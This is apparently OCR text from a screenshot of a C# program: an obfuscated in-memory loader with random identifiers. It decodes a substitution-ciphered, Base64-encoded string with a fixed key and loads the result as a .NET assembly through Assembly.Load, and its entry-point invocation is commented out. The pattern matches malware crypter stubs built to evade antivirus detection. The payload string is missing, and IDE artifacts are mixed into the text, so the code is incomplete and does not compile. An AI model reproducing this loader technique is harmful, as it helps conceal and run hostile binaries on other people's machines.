 oRemove toRemove.pcuMyzvAxeBhINN zcfZIEShfvK
4 using System.IO;
5 using System.Reflection;
6 using System.Linq;
7 namespace toRemove
8 {
0 references
9 class pcuMyzvAxeBhINN
10 {
1 reference
11 private static string zcfZIEShfvKnnsZ(string t, string k)
12 {
13 string bnugMUJGJayaT = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
14 string WgUWdaUGBFwgN = ""; Dictionary<char, char> OrnBLfjI = new Dictionary<char, char>();
15 for (int i = 0; i < bnugMUJGJayaT.Length; ++i) { OrnBLfjI.Add(k[i], bnugMUJGJayaT[i]); }
16 for (int i = 0; i < t.Length; ++i)
17 {
18 if ((t[i] >= 'A' && t[i] <= 'Z') || (t[i] >= 'a' && t[i] <= 'z')) { WgUWdaUGBFwgN += OrnBLfjI[t[i]]; }
19 else { WgUWdaUGBFwgN += t[i]; }
20 }
21 Console.WriteLine(WgUWdaUGBFwgN);
22 return WgUWdaUGBFwgN;
23 }
0 references
24 static void Main()
25 {
26 string pTIxJTjYJE =
27 string YKyumnAOcgLjvK = "lQwSYRxgfBHqNucMsVonkpaTiteDhbXzLPyEWImKAdjZFCOvJGrU";
28 Assembly smlpjtpFegEH = Assembly.Load(Convert.FromBase64String(zcfZIEShfvKnnsZ(pTIxJTjYJE, YKyumnAOcgLjvK)));
29 //MethodInfo nxLTRAWINyst = smlpjtpFegEH.EntryPoint;
30 //nxLTRAWINyst.Invoke(smlpjtpFegEH.CreateInstance(nxLTRAWINyst.Name), null);
31 }
32 }
33 }
34